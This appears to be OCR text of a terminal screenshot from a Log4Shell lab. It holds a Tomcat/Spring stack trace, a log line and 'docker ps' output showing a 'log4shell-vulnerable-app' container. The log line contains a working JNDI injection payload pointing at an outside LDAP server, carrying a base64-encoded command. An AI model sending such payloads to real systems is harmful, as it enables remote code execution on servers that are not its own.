 shane@shane:~/Documents/git
shane@shane:~/Documents/git × shane@shane:~/Documents/git × ubuntu@shane: ~ ×
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.springframework.web.filter.FormContentFilter.doFilterInternal(FormContentFilter.java:93)
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:119)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:201)
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:119)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:197)
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:97)
at org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:540)
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:135)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:78)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:357)
at org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:382)
at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65)
at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:895)
at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1722)
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)
at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:748)
Caused by: java.lang.ClassCastException: Exploit4WnyCgV8fc cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 88 more
2021-12-26 12:29:26.193  INFO 1 --- [nio-8080-exec-9] HelloWorld                               : Received a request for API version ${jndi:ldap://146.56.44.96:1389/Basic/Command/Base64/cmVib2
90}
shane ~/Documents/git docker ps
CONTAINER ID   IMAGE                         COMMAND                  CREATED       STATUS        PORTS                                                                  NAMES
36f0c05d6088   idr/irods-provider:4.2.6      "/irods-docker-entry…"   4 weeks ago   Up 2 hours   1248/tcp, 0.0.0.0:1247->1247/tcp, :::1247->1247/tcp, 20000-20009/tcp   docker-compose-dev_irod
s_1
95701054c7f2   docker-compose-dev_repo-db    "docker-entrypoint.s…"   4 weeks ago   Up 2 hours   0.0.0.0:5432->5432/tcp, :::5432->5432/tcp                              docker-compose-dev_repo
-db_1
762d93ed999a   docker-compose-dev_solr       "docker-entrypoint.s…"   4 weeks ago   Up 2 hours   0.0.0.0:8983->8983/tcp, :::8983->8983/tcp                              docker-compose-dev_solr
_1
4e253185536d   docker-compose-dev_irods-db   "docker-entrypoint.s…"   4 weeks ago   Up 2 hours   5432/tcp                                                               docker-compose-dev_irod
s-db_1
8c14353344d9   nginx:latest                  "/docker-entrypoint.…"   4 weeks ago   Up 2 hours   80/tcp, 0.0.0.0:10000->10000/tcp, :::10000->10000/tcp                  docker-compose-dev_fron
t_1
948dfd9e21f7   redis:4                       "docker-entrypoint.s…"   4 weeks ago   Up 2 hours   0.0.0.0:6379->6379/tcp, :::6379->6379/tcp                              docker-compose-dev_sess
ion-db_1
shane ~/Documents/git docker ps -al
CONTAINER ID   IMAGE                                           COMMAND                  CREATED       STATUS                        PORTS     NAMES
3329baf80be9   ghcr.io/christophetd/log4shell-vulnerable-app   "java -jar /app/spri…"   2 hours ago   Exited (143) 19 seconds ago             vulnerable-app
shane ~/Documents/git